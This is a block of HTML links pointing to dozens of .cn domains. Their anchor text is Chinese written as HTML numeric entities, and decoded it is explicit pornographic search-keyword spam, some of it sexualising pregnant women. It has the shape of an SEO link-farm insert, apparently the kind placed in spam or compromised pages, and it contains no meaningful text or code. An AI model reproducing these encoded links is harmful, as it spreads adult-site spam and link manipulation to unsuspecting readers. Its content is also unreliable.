<a href="http://check7.cn" target="_blank">&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pikq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e808l.cn" target="_blank">99&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;a&#x2174;</a>|
<a href="http://charmdomain.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://szhhb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7EFC;&#x5408;678</a>|
<a href="http://mxww.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vtcg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x5B55;&#x5987;&#x9ED1;&#x4EBA;</a>|
<a href="http://jigeguozi.cn" target="_blank">&#x9752;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://softmall.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;99</a>|
<a href="http://gtstudios.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://csnsh.cn" target="_blank">AV&#x65E0;&#x7801;&#x5C9B;&#x56FD;&#x514D;&#x8D39;&#x52A8;&#x4F5C;&#x7247;</a>|
<a href="http://s945.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://ihuanyu.cn" target="_blank">&#x6B27;&#x7F8E;3p&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gtstudios.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ruiguandian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://d9t9w.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://sanxiabl.cn" target="_blank">&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4E71;&#x4E00;&#x89C6;&#x4E00;&#x9891;</a>|
<a href="http://qiujue.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x7684;&#x8272;&#x9053;www&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://charmdomain.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://xiyouyuezi.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;&#x5F71;&#x89C6;</a>|
<a href="http://biouq.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://claytonhotel.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://bfbr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x6BDB;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://sbaoxpu.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hainergy.com.cn" target="_blank">&#x5927;&#x9999;j&#x8549;75&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;8</a>|
<a href="http://zglbzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://jlcyh.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rose-house.cn" target="_blank">&#x5B55;&#x5987;&#x6000;&#x5B55;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x89C6;&#x9891;&#x5B55;&#x5987;</a>|
<a href="http://lnvk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://junfeijun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://xzyns.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5976;&#x6C34;</a>|
<a href="http://yilyg.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://derutatyre.com.cn" target="_blank">&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aizhei.cn" target="_blank">&#x4E1D;&#x889C;&#x9ED1;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ihbayb.cn" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;&#x7684;&#x4E45;&#x4E45;</a>|
<a href="http://jinne.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://skyapp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x03B1;v&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;
&#x5566;&#x5566;&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jlcyh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://gtstudios.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x6B27;&#x7F8E;</a>|
<a href="http://prowealth.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://twsh.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://q47t23.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://outol.com.cn" target="_blank">&#x871C;&#x81C0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://80444.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://my-perfume.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x72FC;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://caijing168.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x5927;&#x5B66;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://s945.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xqt007.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://softmall.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://yukii.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tudouedu.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x54C1;&#x533A;</a>|
<a href="http://niuav.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tannico.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7279;&#x4E00;&#x7EA7;</a>|
<a href="http://scdmx.cn" target="_blank">&#x4F18;&#x4F18;&#x6781;&#x54C1;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://tzdfn.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://ipet.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4F20;&#x5A92;</a>|
<a href="http://xiang158.cn" target="_blank">69&#x505A;&#x7230;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hm26.cn" target="_blank">&#x5077;&#x62CD;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bylwfw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://twsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lingshouka.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://g753.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://97sesewang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://huaxipu.cn" target="_blank">&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://outol.com.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingqiaojiaoyu.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jwpicture.cn" target="_blank">&#x864E;&#x767D;&#x5973;&#x7C89;&#x5AE9;&#x5C24;&#x7269;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://okpiao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://gujirc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://zzyazhi.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hpfamily.cn" target="_blank">&#x6B27;&#x7F8E;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://otvk.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ihbayb.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://he1775.cn" target="_blank">&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szttn.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chiten.cn" target="_blank">&#x871C;&#x82BD;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://botkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://q47t23.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E00;&#x65E5;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://hlmtfj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x95F4;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zglbzs.cn" target="_blank">&#x9AD8;&#x6E05;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shshengtian.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xy256.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://jinne.cn" target="_blank">&#x56FD;&#x4EA7;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hechangxiao.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;66</a>|
<a href="http://botkj.cn" target="_blank">av&#x5927;&#x5E1D;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://s945.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://check7.cn" target="_blank">&#x4E45;&#x4E45;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5A77;</a>|
<a href="http://yinanf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://e808l.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zmttalk.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://mxww.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;</a>|
<a href="http://arnerbank.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x65E5;&#x672C;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://omqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://urbanism.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://mengsoff.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x6BDB;&#x7247;</a>|
<a href="http://fhaz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunshijie.com.cn" target="_blank">&#x5947;&#x7C73;&#x56DB;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://etgolf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sznwt.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xiangshiyuan.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://tjdns.com.cn" target="_blank">&#x7537;&#x53D7;&#x88AB;&#x505A;&#x54ED;&#x6FC0;&#x70C8;&#x5A07;&#x5598;gv&#x89C6;&#x9891;</a>|
<a href="http://jituansms.cn" target="_blank">&#x6FC0;&#x60C5;&#x723D;&#x723D;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zongsan.cn" target="_blank">&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;</a>|
<a href="http://arnerbank.cn" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fhaz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;69xx</a>|
<a href="http://royalgrace.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://rongtingbieshu.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://shmengshuo.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://juxrc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://nglydhj.cn" target="_blank">&#x628A;&#x5973;&#x4EBA;&#x5F04;&#x723D;&#x5927;&#x9EC4;A&#x5927;&#x7247;&#x7247;</a>|
<a href="http://jcbx.cn" target="_blank">88&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://yunshijie.com.cn" target="_blank">99RE8&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://waiyuba.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://marsit.cn" target="_blank">18&#x7981;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ziyuanxinxi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;114av</a>|
<a href="http://boershanyangcn.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://88pm.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://merlinsound.cn" target="_blank">&#x4E9A;&#x745F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eecellar.cn" target="_blank">&#x6F6E;&#x55B7;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mengsoff.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://cyue.cn" target="_blank">&#x5C04;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnwsjc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x6BDB;&#x7247;av</a>|
<a href="http://xunleiyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x8272;www&#x4E24;&#x7537;&#x4E00;&#x5973;</a>|
<a href="http://shengtainongye888.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://zpmaomao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wjdiandu.cn" target="_blank">&#x7231;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengsoff.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vrkt.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5927;&#x6BDB;&#x7247;a&#x4E00;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://jicama.cn" target="_blank">&#x6210;&#x719F;&#x4EBA;&#x59BB;&#x6362;&#x2573;&#x2573;&#x2573;&#x2573;&#x2169;</a>|
<a href="http://fengniaojr6666.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x4E71;</a>|
<a href="http://fsio.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://quadrat.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://cg-blog.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://epuda.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x514D;</a>|
<a href="http://tbfgxl.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sj216.cn" target="_blank">&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yunpeilian.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV</a>|
<a href="http://glassesroom.cn" target="_blank">&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qcfdt.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://jiujiushou.cn" target="_blank">&#x5348;&#x591C;av&#x65E0;&#x7801;&#x798F;&#x5229;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ycs8.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://xfb50.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x78B0;</a>|
<a href="http://kq58.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;</a>|
<a href="http://xdmmk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fengniaojr6666.cn" target="_blank">18&#x7981;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hakil.cn" target="_blank">&#x65E5;&#x672C;&#x731B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunent.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x514D;</a>|
